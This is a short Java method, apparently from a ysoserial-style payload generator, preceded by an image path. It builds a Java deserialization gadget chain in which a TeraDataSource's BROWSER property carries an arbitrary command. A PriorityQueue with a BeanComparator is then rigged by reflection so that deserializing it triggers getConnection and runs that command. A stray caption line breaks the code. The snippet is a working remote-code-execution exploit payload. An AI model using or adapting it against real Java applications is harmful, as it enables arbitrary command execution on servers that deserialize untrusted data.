 public Object getObject(final String command) throws Exception {
// create a TeraDataSource object, holding our JDBC string
TeraDataSource dataSource = new TeraDataSource();
dataSource.setBROWSER(command);
dataSource.setLOGMECH("BROWSER");
dataSource.setDSName("127.0.0.1");
dataSource.setDbsPort("10250");
TeraDataSource Gadget
// mock method name until armed
final BeanComparator comparator = new BeanComparator("lowestSetBit");
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
// switch method called by comparator to "getConnection"
Reflections.setFieldValue(comparator, "property", "connection");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = dataSource;
queueArray[1] = dataSource;
return queue;
}